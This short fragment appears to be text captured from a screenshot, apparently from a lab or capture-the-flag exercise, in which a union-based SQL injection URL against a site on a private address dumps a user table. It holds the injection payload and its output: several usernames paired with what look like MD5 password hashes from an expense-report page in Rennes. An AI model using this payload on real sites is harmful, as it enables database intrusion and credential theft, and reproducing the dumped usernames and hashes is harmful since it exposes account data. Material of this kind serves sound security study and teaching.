 192.168.111.34/site.php?id=2 union select 1,group_concat(username,0x3a,password) from user-- -
Home Expense reports Rennes
Rennes (8 Rue des lilas, 35000 Rennes)
1
(afoulon:124922b5d61dd31177ec83719ef8110a,pbaudouin:64202ddd5fdea4cc5c2f856efef36e1a,rlefrancois:ef0dafa5f531b54bf1f09592df1cd110,mriviere:d0eeb03c6cc5f98a3ca293c1cbf073fc,
Firstname Lastname Email address Role